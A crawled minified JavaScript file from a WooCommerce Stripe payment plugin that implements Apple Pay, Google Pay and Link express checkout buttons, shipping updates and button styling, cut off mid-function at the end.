

--- FILE ---
content_type: text/javascript
request_url: https://customlyjewelry.com/wp-content/plugins/funnelkit-stripe-woo-payment-gateway/assets/js/express-checkout.min.js?ver=1.14.0.2
body_size: 39255
content:
function _callSuper(t,e,s){return e=_getPrototypeOf(e),_possibleConstructorReturn(t,_isNativeReflectConstruct()?Reflect.construct(e,s||[],_getPrototypeOf(t).constructor):e.apply(t,s))}function _possibleConstructorReturn(t,e){if(e&&("object"==_typeof(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return _assertThisInitialized(t)}function _assertThisInitialized(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function _isNativeReflectConstruct(){try{var t=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){}))}catch(t){}return(_isNativeReflectConstruct=function(){return!!t})()}function _superPropGet(t,e,s,a){var n=_get(_getPrototypeOf(1&a?t.prototype:t),e,s);return 2&a&&"function"==typeof n?function(t){return n.apply(s,t)}:n}function _get(){return(_get="undefined"!=typeof Reflect&&Reflect.get?Reflect.get.bind():function(t,e,s){var a=_superPropBase(t,e);if(a)return(a=Object.getOwnPropertyDescriptor(a,e)).get?a.get.call(arguments.length<3?t:s):a.value}).apply(null,arguments)}function _superPropBase(t,e){for(;!{}.hasOwnProperty.call(t,e)&&null!==(t=_getPrototypeOf(t)););return t}function _getPrototypeOf(t){return(_getPrototypeOf=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function _inherits(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&_setPrototypeOf(t,e)}function _setPrototypeOf(t,e){return(_setPrototypeOf=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function _typeof(t){return(_typeof="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function _defineProperties(t,e){for(var s=0;s<e.length;s++){var a=e[s];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(t,_toPropertyKey(a.key),a)}}function _createClass(t,e,s){return e&&_defineProperties(t.prototype,e),s&&_defineProperties(t,s),Object.defineProperty(t,"prototype",{writable:!1}),t}function _toPropertyKey(t){t=_toPrimitive(t,"string");return"symbol"==_typeof(t)?t:t+""}function _toPrimitive(t,e){if("object"!=_typeof(t)||!t)return t;var s=t[Symbol.toPrimitive];if(void 0===s)return("string"===e?String:Number)(t);s=s.call(t,e||"default");if("object"!=_typeof(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}(c=>{var t=(()=>_createClass(function t(){if(_classCallCheck(this,t),this.css_selector={},this.button_id="fkwcs_stripe_smart_button",this.payment_request=null,this.express_request_type=null,this.express_button_wrapper=null,this.is_product_page=!1,this.style_value=fkwcs_data.style,this.request_data={},this.cart_request_data={},this.add_to_cart_end_point="fkwcs_add_to_cart",this.is_google_ready_to_pay=!1,this.dataCommon={currency:fkwcs_data.currency,country:fkwcs_data.country_code,requestPayerName:!0,requestPayerEmail:!0,requestPayerPhone:!0},""!==fkwcs_data.pub_key){try{this.stripe=Stripe(fkwcs_data.pub_key,{locale:fkwcs_data.locale}),this.init()}catch(t){"yes"===fkwcs_data.debug_log&&console.log("Stripe Error",t)}this.wcEvents()}},[{key:"init",value:function(){"yes"===fkwcs_data.is_product?this.request_data=Object.assign(this.dataCommon,{total:fkwcs_data.single_product.total,requestShipping:"yes"===fkwcs_data.single_product.requestShipping,displayItems:fkwcs_data.single_product.displayItems}):"yes"===fkwcs_data.is_cart&&(this.request_data=Object.assign(this.dataCommon,{total:fkwcs_data.cart_data.order_data.total,requestShipping:"yes"===fkwcs_data.shipping_required,displayItems:fkwcs_data.cart_data.displayItems})),this.setupPaymentRequest()}},{key:"ajaxEndpoint",value:function(t){var e="";return e=fkwcs_data.hasOwnProperty("wc_endpoints")&&fkwcs_data.wc_endpoints.hasOwnProperty(t)?fkwcs_data.wc_endpoints[t]:e}},{key:"setRequestData",value:function(t){var e,s;t.hasOwnProperty("order_data")&&(e=c('input[name="payment_method"]:checked'),s="yes"===t.shipping_required,0<e.length&&"fkwcs_stripe_apple_pay"===e.val()&&(s=!1),this.request_data=Object.assign(this.dataCommon,{total:t.order_data.total,currency:t.order_data.currency,country:t.order_data.country_code,requestShipping:s,displayItems:t.order_data.displayItems}))}},{key:"getRequestData",value:function(){return this.request_data}},{key:"setupPaymentRequest",value:function(){var t=this.getRequestData();if(0!==Object.keys(t).length)try{var e=this.stripe.paymentRequest(t);this.productEvents(e),e.canMakePayment().then(this.makePayment.bind(this)).catch(this.makePaymentCatch.bind(this)),e.on("paymentmethod",this.onPaymentMethod.bind(this)),e.on("shippingaddresschange",this.shippingAddressChange.bind(this)),e.on("shippingoptionchange",this.shippingOptionChange.bind(this)),e.on("cancel",this.cancelPayment.bind(this))}catch(t){console.log(t)}}},{key:"productEvents",value:function(s){var a=this,n=(c(".fkwcs_smart_cart_button").off("click").on("click",function(t){s.show(),t.preventDefault()}),c("body").off("click",".fkwcs_smart_checkout_button").on("click",".fkwcs_smart_checkout_button",function(t){s.show(),t.preventDefault()}),c("button.fkwcs_smart_product_button"));n.off("click").on("click",function(t){var e=c("form.cart button.single_add_to_cart_button");if(!c(this).hasClass("fkwcs_disabled_btn"))return s.show(),t.preventDefault(),c.when(a.addToCartProduct());e.is(".wc-variation-is-unavailable")?window.alert(wc_add_to_cart_variation_params.i18n_unavailable_text):e.is(".wc-variation-selection-needed")&&window.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text)}),c(document.body).off("show_variation").on("show_variation",function(t,e,s){s?n.removeClass("fkwcs_disabled_btn"):n.addClass("fkwcs_disabled_btn")}),c(document.body).off("hide_variation").on("hide_variation",function(){n.addClass("fkwcs_disabled_btn")}),c(document.body).off("woocommerce_variation_has_changed").on("woocommerce_variation_has_changed",function(){a.updateSelectedProductsData(s)}),c("form.cart .quantity").off("input").on("input",".qty",function(){a.updateSelectedProductsData(s)})}},{key:"updateSelectedProductsData",value:function(e){c.when(this.prepareSelectedProductData()).then(function(t){t.error?self.showErrorMessage(t.error):c.when(e.update({total:t.total,displayItems:t.displayItems})).then(function(){})})}},{key:"createButton",value:function(t){}},{key:"makePayment",value:function(t){var e=c(".fkwcs_smart_buttons");if(t){var s=c(".fkwcs_express_checkout_button_icon"),a=c(".fkwcs_stripe_smart_button_wrapper"),n=c("#fkwcs-payment-request-separator"),r="";if(!0!==this.is_google_ready_to_pay||"yes"!==fkwcs_data.google_pay_as_express||!1!==t.applePay&&null!==t.applePay){if(t.applePay)this.express_request_type="apple_pay",this.express_button_wrapper="fkwcs_ec_applepay_button",r="dark"===fkwcs_data.style.theme?fkwcs_data.icons.applepay_light:fkwcs_data.icons.applepay_gray;else if(t.googlePay)this.express_request_type="google_pay",this.express_button_wrapper="fkwcs_ec_googlepay_button",r="dark"===fkwcs_data.style.theme?fkwcs_data.icons.gpay_light:fkwcs_data.icons.gpay_gray;else{if(!this.linkEnabled())return void e.hide();this.express_request_type="payment_request_api",this.express_button_wrapper="fkwcs_ec_link_button",r=fkwcs_data.icons.link}a.hasClass("fkwcs_hide_button")||e.show(),this.makeButtonVisibleInline(),this.buttonOnProductPage(),this.buttonOnCartPage(),this.buttonOnCheckoutPage(),s.hide(),e.addClass("fkwcs_express_"+this.express_request_type),e.removeClass("fkwcs_ec_payment_button-"+fkwcs_data.style.theme),e.addClass(this.express_button_wrapper+"-"+fkwcs_data.style.theme),""!==r&&(s.attr("src",r),s.show()),n.hasClass("cart")&&n.show(),n.hasClass("checkout")&&n.show(),!n.hasClass("fkwcs-product")||a.hasClass("inline")||n.show(),a.length&&(a.css("display","block"),c(document.body).trigger("fkwcs_smart_buttons_showed",["stripe",t])),"inline"===fkwcs_data.style.button_position&&a.hasClass("fkwcs-product")&&(document.getElementById("fkwcs_stripe_smart_button_wrapper").style.display="inline-block")}else t.googlePay=!1,t.link=!1}else"yes"===fkwcs_data.debug_log&&(console.log(fkwcs_data.debug_msg),e.hide()),c(document.body).trigger("fkwcs_smart_buttons_not_available")}},{key:"onPaymentMethod",value:function(e){var s=this,t=this.paymentMethodData(e);c.ajax({type:"POST",data:t,dataType:"text",url:this.ajaxEndpoint("wc_stripe_create_order"),success:function(t){t=(t=>{if(!(t=t.match(/\{(?:[^{}]|(\{[^{}]*\}))*\}/)))return console.warn("No JSON object found in response."),null;try{return JSON.parse(t[0])}catch(t){return console.error("Failed to parse JSON:",t),null}})(t);t&&"success"===t.result?!1===s.confirmPaymentIntent(e,t.redirect)&&(window.location=t.redirect):s.abortPayment(e,t?t.messages:"Error processing payment")}})}},{key:"addToCartProduct",value:function(){var t=c(".single_add_to_cart_button").val(),e=c(".single_variation_wrap"),e=(e.length&&(t=e.find('input[name="product_id"]').val()),c(".quantity .qty").val()),a={fkwcs_nonce:fkwcs_data.fkwcs_nonce,action:"add_to_cart",product_id:t,qty:e,attributes:c(".variations_form").length?this.getVariationAttributes().attributes:[]},t=c("form.cart").serializeArray();return c.each(t,function(t,e){var s;/^addon-/.test(e.name)&&(/\[\]$/.test(e.name)?(s=e.name.substring(0,e.name.length-2),a[s]?a[s].push(e.value):a[s]=[e.value]):a[e.name]=e.value)}),c.ajax({type:"POST",data:a,url:this.ajaxEndpoint(this.add_to_cart_end_point),success:function(t){c(document.body).trigger("added_to_cart",[t.fragments,t.cart_hash,c(".single_add_to_cart_button")])}})}},{key:"prepareSelectedProductData",value:function(){var t=c(".single_variation_wrap"),e=c(".single_add_to_cart_button").val(),t=(0<t.length&&(e=c(".single_variation_wrap").find('input[name="product_id"]').val()),c("#product-addons-total")),s=0,t=(0<t.length&&(s=(t.data("price_data")||[]).reduce(function(t,e){return t+e.cost},0)),{fkwcs_nonce:fkwcs_data.fkwcs_nonce,product_id:e,qty:c(".quantity .qty").val(),addon_value:s,attributes:c(".variations_form").length?this.getVariationAttributes().attributes:[]});return c.ajax({type:"POST",data:t,url:this.ajaxEndpoint("fkwcs_selected_product_data")})}},{key:"logError",value:function(t){c.ajax({type:"POST",url:fkwcs_data.admin_ajax,data:{action:"fkwcs_js_errors",_security:fkwcs_data.js_nonce,failed:2<arguments.length&&void 0!==arguments[2]&&arguments[2],error:t}})}},{key:"getVariationAttributes",value:function(){var t=c(".variations_form").first().find(".variations select"),e={},s=0;return t.each(function(){var t=c(this).data("attribute_name")||c(this).attr("name");e[t]=c(this).val()||"",s++}),{count:s,chosenCount:0,attributes:e}}},{key:"paymentMethodData",value:function(t){var e=t.paymentMethod,s=e.billing_details,a=s.email,n=s.phone,r=s.address,s=s.name,o=t.shippingAddress,i={fkwcs_nonce:fkwcs_data.fkwcs_nonce,billing_first_name:null!==s?s.split(" ").slice(0,1).join(" "):"test",billing_last_name:null!==s?s.split(" ").slice(1).join(" "):"test",billing_company:"",billing_email:null!==a?a:t.payerEmail,billing_phone:null!==n?n:t.payerPhone&&t.payerPhone.replace("/[() -]/g",""),order_comments:"",payment_method:"fkwcs_stripe",terms:1,fkwcs_source:e.id,payment_request_type:this.express_request_type};return 0<c('input[name="billing_email"]').length&&""!==c('input[name="billing_email"]').val()&&(i.billing_email=c('input[name="billing_email"]').val()),"apple_pay"===this.express_request_type&&0<c("li.payment_method_fkwcs_stripe_apple_pay").length&&(i.payment_method="fkwcs_stripe_apple_pay"),i=this.prepareBillingAddress(i,r),i=this.prepareShippingAddress(i,o),"yes"===fkwcs_data.is_checkout?(null!==t.shippingOption&&c('input[name="shipping_method[0]"][value="'+t.shippingOption.id+'"]').prop("checked",!0),s=c("form[name=checkout]").serializeArray(),c.each(s,function(t,e){!1!==Object.prototype.hasOwnProperty.call(i,e.name)&&""!==i[e.name]||(i[e.name]=e.value)}),i.page_from="checkout"):"yes"===fkwcs_data.is_product?i.page_from="product":i.page_from="cart",!0===Object.prototype.hasOwnProperty.call(i,"wc-fkwcs_stripe-payment-token")&&delete i["wc-fkwcs_stripe-payment-token"],i=JSON.parse(JSON.stringify(i))}},{key:"prepareBillingAddress",value:function(t,e){return null!==e&&(t.billing_address_1=null!==e?e.line1:"",t.billing_address_2=null!==e?e.line2:"",t.billing_city=null!==e?e.city:"",t.billing_state=null!==e?e.state:"",t.billing_postcode=null!==e?e.postal_code:"",t.billing_country=null!==e?e.country:""),t}},{key:"prepareShippingAddress",value:function(t,e){return e&&(t.shipping_first_name=e.recipient.split(" ").slice(0,1).join(" "),t.shipping_last_name=e.recipient.split(" ").slice(1).join(" "),t.shipping_company=e.organization,t.shipping_country=e.country,t.shipping_address_1=void 0===e.addressLine[0]?"":e.addressLine[0],t.shipping_address_2=void 0===e.addressLine[1]?"":e.addressLine[1],t.shipping_city=e.city,t.shipping_state=e.region,t.hasOwnProperty("billing_phone")&&(t.shipping_phone=t.billing_phone),t.shipping_postcode=e.postalCode,t.ship_to_different_address=1),t}},{key:"confirmPaymentIntent",value:function(t,e){var s=e.match(/^#?fkwcs-confirm-(pi|si)-([^:]+):(.+):(.+):(.+):(.+)$/);if(!s||s.length<5)return window.location.redirect=e,!1;var e=s[1],a=s[2],s=decodeURIComponent(s[3]);this.confirmPayment(t,a,s,e)}},{key:"confirmPayment",value:function(s,a,n,r){var o=this,t=null,t="si"===r?this.stripe.handleCardSetup(a,{payment_method:s.paymentMethod.id},{handleActions:!1}):this.stripe.confirmCardPayment(a,{payment_method:s.paymentMethod.id},{handleActions:!1}),i=c("form.woocommerce-checkout");t.then(function(t){var e;t.error?(o.logError(t.error),c(".woocommerce-error").remove(),i.unblock(),c(".woocommerce-notices-wrapper:first-child").html('<div class="woocommerce-error fkwcs-errors">'+t.error.message+"</div>").show(),s.complete("fail")):(s.complete("success"),"requires_action"===(t=t["si"===r?"setupIntent":"paymentIntent"]).status||"requires_source_action"===t.status?(e=o,("si"===r?o.stripe.handleCardSetup(a):o.stripe.confirmCardPayment(a)).then(function(t){t.error?(e.logError(t.error),c(".woocommerce-error").remove(),i.unblock(),c(".woocommerce-notices-wrapper:first-child").html('<div class="woocommerce-error fkwcs-errors">'+t.error.message+"</div>").show()):(i.addClass("processing"),i.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),window.location=n)})):(i.addClass("processing"),i.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),window.location=n))})}},{key:"abortPayment",value:function(t,e){t.complete("success"),this.showErrorMessage(e)}},{key:"shippingAddressChange",value:function(e){var t=e.shippingAddress,t={fkwcs_nonce:fkwcs_data.fkwcs_nonce,country:t.country,state:t.region,postcode:t.postalCode,city:t.city,address:void 0===t.addressLine[0]?"":t.addressLine[0],address_2:void 0===t.addressLine[1]?"":t.addressLine[1],payment_request_type:this.express_request_type,is_product_page:this.is_product_page};return c.ajax({type:"POST",data:t,url:this.ajaxEndpoint("fkwcs_update_shipping_address"),success:function(t){"success"===t.result?e.updateWith({status:t.result,total:t.total,shippingOptions:t.shipping_methods,displayItems:t.displayItems}):"fail"===t.result&&e.updateWith({status:"fail"})}})}},{key:"shippingOptionChange",value:function(e){var t=e.shippingOption,t={fkwcs_nonce:fkwcs_data.fkwcs_nonce,shipping_method:[t.id],payment_request_type:this.express_request_type,is_product_page:this.is_product_page};return c.ajax({type:"POST",data:t,url:this.ajaxEndpoint("fkwcs_update_shipping_option"),success:function(t){"success"===t.result&&e.updateWith({status:"success",total:t.total,displayItems:t.displayItems}),"fail"===t.result&&e.updateWith({status:"fail"})}})}},{key:"makePaymentCatch",value:function(t){console.log("error",t)}},{key:"cancelPayment",value:function(){c(document.body).trigger("fkwcs_express_cancel_payment",this)}},{key:"showErrorMessage",value:function(t){c(".woocommerce-error").remove(),("no"!==fkwcs_data.is_product?c(".product").first():c("form.checkout").closest("form")).before(t),window.scrollTo({top:100,behavior:"smooth"})}},{key:"getCartDetails",value:function(){var t={fkwcs_nonce:fkwcs_data.fkwcs_nonce},e=this;c.ajax({type:"POST",data:t,url:this.ajaxEndpoint("fkwcs_get_cart_details"),success:function(t){t.success&&(e.setRequestData(t.data),e.setupPaymentRequest())}})}},{key:"wcEvents",value:function(){var a=this,s=this;c(document.body).on("updated_checkout",function(t,e){try{e&&e.fragments&&(s.setRequestData(e.fragments.fkwcs_cart_details),s.setupPaymentRequest(),!1===e.fragments.fkwcs_cart_details.is_fkwcs_need_payment?document.getElementById("fkwcs_stripe_smart_button_wrapper").classList.add("fkwcs_hide_button"):document.getElementById("fkwcs_stripe_smart_button_wrapper").classList.remove("fkwcs_hide_button"))}catch(t){}}),c(document.body).on("updated_cart_totals",function(){s.getCartDetails()}),c(document.body).on("wc_fragments_refreshed added_to_cart removed_from_cart wc_fragments_loaded",function(t,e){setTimeout(function(){if("undefined"==typeof wc_cart_fragments_params)return!1;var t;"undefined"!=typeof Storage&&(t=sessionStorage.getItem(wc_cart_fragments_params.fragment_name),"object"===_typeof(t=JSON.parse(t)))&&t.hasOwnProperty("fkwcs_cart_details")&&(a.cart_request_data=t.fkwcs_cart_details,"yes"!==fkwcs_data.is_product)&&(s.setRequestData(t.fkwcs_cart_details),s.setupPaymentRequest())},300)}),c(document.body).on("fkwcs_express_button_init",function(){var t=c("#fkcart-modal");"yes"===fkwcs_data.is_product&&!t.hasClass("fkcart-show")||(0<Object.keys(a.cart_request_data).length&&a.setRequestData(a.cart_request_data),a.setupPaymentRequest())}),c(document.body).on("fkwcs_express_button_update_cart_details",function(t,e){e.hasOwnProperty("fkwcs_cart_details")&&(a.setRequestData(e.fkwcs_cart_details),a.setupPaymentRequest())}),c(document.body).on("fkcart_fragments_refreshed",function(t,e){var s=c("#fkcart-modal");void 0!==e&&e.hasOwnProperty("fkwcs_cart_details")&&(a.cart_request_data=e.fkwcs_cart_details,s.hasClass("fkcart-show"))&&(a.setRequestData(a.cart_request_data),a.setupPaymentRequest())}),c(document.body).on("fkwcs_google_ready_pay",function(){s.is_google_ready_to_pay=!0}),c(document.body).on("fkcart_cart_closed",function(){var t;"yes"===fkwcs_data.is_product&&((t=c("form.cart").find(".qty")).length&&t.val(1),a.request_data=Object.assign(a.dataCommon,{total:fkwcs_data.single_product.total,requestShipping:"yes"===fkwcs_data.single_product.requestShipping,displayItems:fkwcs_data.single_product.displayItems}),a.setupPaymentRequest())})}},{key:"setCss",value:function(t,e,s){this.css_selector.hasOwnProperty(t)||(this.css_selector[t]={}),this.css_selector[t][e]=s}},{key:"applyCss",value:function(){for(var t in this.css_selector)if(0!==Object.keys(this.css_selector[t]).length)for(var e in this.css_selector[t])c(t).css(e,this.css_selector[t][e])}},{key:"buttonOnProductPage",value:function(){var t,e,s,a,n;1==fkwcs_data.is_product_page&&0!==c("form.cart button.single_add_to_cart_button").length&&(t=c("form.cart button.single_add_to_cart_button:visible"),e=c(".fkwcs_smart_buttons"),s=10<this.style_value.button_length?"min-width":"width",!(a="px")!==e.hasClass("fkwcs_smart_product_button"))&&("above"===this.style_value.button_position?(this.setCss("#fkwcs_stripe_smart_button_wrapper","width","100%"),this.setCss("#fkwcs-payment-request-separator","width","200px"),this.setCss("form.cart button.single_add_to_cart_button",s,"200px"),this.setCss("form.cart button.single_add_to_cart_button","float","left"),this.setCss("form.cart","display","inline-block"),this.setCss(".fkwcs_smart_buttons",s,"200px")):(n=t.outerWidth(),0<c("form.cart .quantity").length&&(n=n+c("form.cart .quantity").width()+parseInt(c("form.cart .quantity").css("marginRight").replace("px",""))),"inline"===this.style_value.button_position?(n=(n=t.outerWidth())<120?150:n,c("form.cart").width()<500&&this.makeButtonVisibleInline(),this.setCss("form.cart button.single_add_to_cart_button",s,n+"px")):(this.setCss("form.grouped_form button.single_add_to_cart_button",s,n+"px"),0<c(".theme-kadence button.single_add_to_cart_button").length&&(this.setCss(".theme-kadence button.single_add_to_cart_button",s,(n=100)+(a="%")),this.setCss(".theme-kadence button.single_add_to_cart_button","margin-top","20px"))),this.setCss("#fkwcs_stripe_smart_button_wrapper",s,n+a),this.setCss("form.cart .fkwcs_smart_buttons",s,n+a),"below"===this.style_value.button_position&&(this.setCss(".theme-twentytwentytwo .fkwcs_smart_buttons",s,t.outerWidth()+"px"),this.setCss(".theme-twentytwentytwo #fkwcs-payment-request-separator",s,t.outerWidth()+"px"))),this.applyCss(),this.expressBtnStyle(e,t))}},{key:"buttonOnCartPage",value:function(){var t,e;"yes"===fkwcs_data.is_cart&&0!==c(".wc-proceed-to-checkout .checkout-button").length&&(t=c(".wc-proceed-to-checkout .checkout-button"),e=c(".fkwcs_smart_buttons"),30<c(".place-order #place_order").outerHeight()&&this.setCss(".fkwcs_smart_buttons","height",t.outerHeight()+"px"),this.setCss(".fkwcs_smart_buttons","font-size",t.css("font-size")),this.applyCss(),this.expressBtnStyle(e,t))}},{key:"buttonOnCheckoutPage",value:function(){var t=c(".woocommerce-billing-fields");"yes"===fkwcs_data.is_checkout&&0!==t.length&&(this.setCss("#fkwcs_stripe_smart_button_wrapper","max-width",t.outerWidth(!0)),this.applyCss())}},{key:"expressBtnStyle",value:function(s,a){c.each(["padding","border-radius","box-shadow","font-weight","text-shadow","font-size","line-height","padding"],function(t,e){s.css(e,a.css(e))}),s.css("max-height",a.outerHeight()+"px")}},{key:"makeButtonVisibleInline",value:function(){var t,e,s="",a=c("#fkwcs_stripe_smart_button_wrapper");0!==a.length&&(a.hasClass("inline")&&(t=(a=a.parent()).children(".single_add_to_cart_button"),e=a.children(".quantity"),s=a.outerWidth()-((a=t.outerWidth())+e.outerWidth()+10),this.setCss("#fkwcs_stripe_smart_button_wrapper .single_add_to_cart_button","marginRight",e.css("marginRight")),a<s?(this.setCss("#fkwcs_stripe_smart_button_wrapper .single_add_to_cart_button","margin",0),this.setCss("#fkwcs_stripe_smart_button_wrapper .single_add_to_cart_button","marginRight",e.css("marginRight")),this.setCss("#fkwcs_stripe_smart_button_wrapper .single_add_to_cart_button","clear","unset"),this.setCss("#fkwcs_stripe_smart_button_wrapper","margin","0px"),this.setCss("#fkwcs_stripe_smart_button_wrapper","display","inline-block")):(this.setCss("#fkwcs_stripe_smart_button_wrapper .single_add_to_cart_button","margin","10px 0"),this.setCss("#fkwcs_stripe_smart_button_wrapper .single_add_to_cart_button","flex","initial"),this.setCss("#fkwcs_stripe_smart_button_wrapper .single_add_to_cart_button","clear","both"),this.setCss("#fkwcs_stripe_smart_button_wrapper .theme-flatsome .cart .quantity","width","100%"),this.setCss("#fkwcs_stripe_smart_button_wrapper .theme-flatsome .cart .quantity","clear","both"),this.setCss("#fkwcs_stripe_smart_button_wrapper","maringTop","10px"),this.setCss("#fkwcs_stripe_smart_button_wrapper","display","block")),60<(s=t.outerHeight())&&this.setCss("#fkwcs_stripe_smart_button_wrapper .single_add_to_cart_button","height","60"),s<35&&this.setCss("#fkwcs_stripe_smart_button_wrapper .single_add_to_cart_button","height","35"),c("#fkwcs_stripe_smart_button_wrapper").width(a)),this.applyCss())}},{key:"linkEnabled",value:function(){return"yes"===fkwcs_data.link_button_enabled&&"yes"===fkwcs_data.express_pay_enabled}}]))(),e=(()=>{function s(){return _classCallCheck(this,s),_callSuper(this,s)}return _inherits(s,t),_createClass(s,[{key:"init",value:function(){fkwcs_data.hasOwnProperty("google_pay_as_express")&&"yes"===fkwcs_data.google_pay_as_express&&(this.google_pay_client=null,this.shipping_options=[],this.request_data={},this.google_is_ready=null,this.add_to_cart_end_point="fkwcs_gpay_add_to_cart",this.gateway_id="fkwcs_stripe_google_pay",this.createPaymentClient())}},{key:"googlePayVersion",value:function(){return{apiVersion:2,apiVersionMinor:0}}},{key:"getBaseCardBrand",value:function(){return{type:"CARD",parameters:{allowedAuthMethods:["PAN_ONLY"],allowedCardNetworks:["AMEX","DISCOVER","INTERAC","JCB","MASTERCARD","VISA"],assuranceDetailsRequired:!0},tokenizationSpecification:{type:"PAYMENT_GATEWAY",parameters:{gateway:"stripe","stripe:version":"2018-10-31","stripe:publishableKey":fkwcs_data.pub_key}}}}},{key:"getMerchantData",value:function(){var t={environment:"test"===fkwcs_data.mode?"TEST":"PRODUCTION",merchantId:fkwcs_data.google_pay.merchant_id,merchantName:fkwcs_data.google_pay.merchant_name,paymentDataCallbacks:{onPaymentAuthorized:function(){return new Promise(function(t){t({transactionState:"SUCCESS"})}.bind(this))}}};return"test"===fkwcs_data.mode&&delete t.merchantId,this.shippingAddressRequired()&&(t.paymentDataCallbacks.onPaymentDataChanged=this.paymentDataChanged.bind(this)),t}},{key:"createGooglePayButton",value:function(t){return c("<div class='fkwcs_google_pay_wrapper fkwcs_smart_product_button ".concat(1<arguments.length&&void 0!==arguments[1]?arguments[1]:"","'></div>")).html(this.google_pay_client.createButton(t))}},{key:"createPaymentClient",value:function(){var t=this;try{this.google_pay_client=new google.payments.api.PaymentsClient(this.getMerchantData());var e=this.googlePayVersion();e.allowedPaymentMethods=[this.getBaseCardBrand()],this.google_pay_client.isReadyToPay(e).then(function(){t.google_is_ready=!0,c(document.body).trigger("fkwcs_google_ready_pay",[t.google_pay_client]),t.createCheckoutExpressBtn()}).catch(function(t){console.log("error",t)})}catch(t){console.log(t)}}},{key:"buttonOnProductPage",value:function(){var t,e,s,a,n,r=this;1==fkwcs_data.is_product_page&&0!==c("form.cart button.single_add_to_cart_button").length&&(t=c("form.cart button.single_add_to_cart_button:visible"),e=c(".fkwcs_smart_buttons"),s=10<this.style_value.button_length?"min-width":"width",!(a="px")!==e.hasClass("fkwcs_smart_product_button"))&&("above"===this.style_value.button_position?(this.setCss("#fkwcs_stripe_smart_button_wrapper","width","100%"),this.setCss("#fkwcs-payment-request-separator","width","200px"),this.setCss("form.cart button.single_add_to_cart_button",s,"200px"),this.setCss("form.cart button.single_add_to_cart_button","float","left"),this.setCss("form.cart","display","inline-block"),this.setCss(".fkwcs_smart_buttons",s,"200px")):(n=t.outerWidth(),0<c("form.cart .quantity").length&&(n=n+c("form.cart .quantity").width()+parseInt(c("form.cart .quantity").css("marginRight").replace("px",""))),"inline"===this.style_value.button_position?(n=(n=t.outerWidth())<120?150:n,c("form.cart").width()<500&&this.makeButtonVisibleInline(),this.setCss("form.cart button.single_add_to_cart_button",s,n+"px"),this.setCss("#fkwcs_stripe_smart_button_wrapper.fkwcs-product","display","inline-block")):(this.setCss("form.grouped_form button.single_add_to_cart_button",s,n+"px"),0<c(".theme-kadence button.single_add_to_cart_button").length&&(this.setCss(".theme-kadence button.single_add_to_cart_button",s,(n=100)+(a="%")),this.setCss(".theme-kadence button.single_add_to_cart_button","margin-top","20px"))),this.setCss("#fkwcs_stripe_smart_button_wrapper",s,n+a),this.setCss("form.cart .fkwcs_smart_buttons",s,n+a),setTimeout(function(t){r.setCss("#fkwcs_stripe_smart_button_wrapper .gpay-card-info-container",s,t+"px"),r.setCss("#fkwcs_stripe_smart_button_wrapper .gpay-card-info-container","min-width",t+"px"),r.setCss("#fkwcs_stripe_smart_button_wrapper .gpay-card-info-iframe","width",t+"px"),r.applyCss()},300,n),"below"===this.style_value.button_position&&(this.setCss(".theme-twentytwentytwo .fkwcs_smart_buttons",s,t.outerWidth()+"px"),this.setCss(".theme-twentytwentytwo #fkwcs-payment-request-separator",s,t.outerWidth()+"px"))),this.applyCss(),this.expressBtnStyle(e,t))}},{key:"createCheckoutExpressBtn",value:function(){var t,a=this,e=(c("#fkwcs_stripe_smart_button_wrapper").css("display","block"),c("#fkwcs_custom_express_button"));0<e.length&&("1"===fkwcs_data.is_product_page||"yes"===fkwcs_data.is_product_page?(e.after(this.createGooglePayButton(this.getSingleProductExpressOptions(),"fkwcs-single-product")),this.buttonOnProductPage(),t=c("form.cart .fkwcs_google_pay_wrapper"),c(document.body).off("show_variation").on("show_variation",function(){t.removeClass("fkwcs_disabled_btn")}),c(document.body).off("hide_variation").on("hide_variation",function(){t.addClass("fkwcs_disabled_btn")})):"1"!==fkwcs_data.is_cart&&"yes"!==fkwcs_data.is_cart||(e.after(this.createGooglePayButton(this.getCartExpressOptions(),"fkwcs-woocommerce-cart")),c(document.body).on("wc_fragments_refreshed",function(t,e){setTimeout(function(){var t;"sessionStorage"in window&&null!==window.sessionStorage&&null!=(t=sessionStorage.getItem(wc_cart_fragments_params.fragment_name))&&"object"===_typeof(t=JSON.parse(t))&&t.hasOwnProperty("fkwcs_google_pay_data")&&(fkwcs_data.gpay_cart_data=t.fkwcs_google_pay_data,c("#fkwcs_stripe_smart_button_wrapper").css("display","block"),c(".fkwcs-woocommerce-cart").remove(),c("#fkwcs_custom_express_button").after(a.createGooglePayButton(a.getCartExpressOptions(),"fkwcs-woocommerce-cart")))},1e3)}))),c(document.body).on("added_to_cart fkcart_fragments_refreshed",function(t,e){void 0!==e&&e.hasOwnProperty("fkwcs_google_pay_data")&&(fkwcs_data.gpay_cart_data=e.fkwcs_google_pay_data)}),c(document.body).on("fkwcs_generate_fkcart_mini_button",function(){c(".fkwcs_fkcart_gpay_wrapper").html(a.createGooglePayButton(a.getCartExpressOptions(),"mini-cart"));for(var t=c("#fkcart-modal .fkcart-checkout-wrap #fkcart-checkout-button"),e=["font-size","font-weight","border-radius","line-height"],s=0;s<e.length;s++)c(".fkcart-checkout-wrap.fkcart-panel.fkwcs_fkcart_gpay_wrapper 